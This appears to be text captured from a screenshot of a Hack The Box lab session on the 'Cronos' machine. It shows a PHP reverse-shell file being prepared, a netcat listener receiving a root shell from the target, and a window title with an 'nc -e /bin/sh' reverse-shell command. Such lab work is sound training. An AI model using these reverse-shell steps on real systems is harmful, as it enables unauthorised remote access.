 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
user@parrot ~/Documents/HTB/Cronos/php-reverse-shell-1.0 $ mv rev.php
mv: missing destination file operand after 'rev.php'
Try 'mv --help' for more information.
user@parrot ~/Documents/HTB/Cronos/php-reverse-shell-1.0 $ mv php-reverse-shell.php rev.php
user@parrot ~/Documents/HTB/Cronos/php-reverse-shell-1.0 $ vim rev.php
user@parrot ~/Documents/HTB/Cronos/php-reverse-shell-1.0 $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.13] 40148
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:21:01 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
# cd /root
[0] 0:openvpn  1:nc  2:nc* 3:sudo- "parrot" 05:19 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...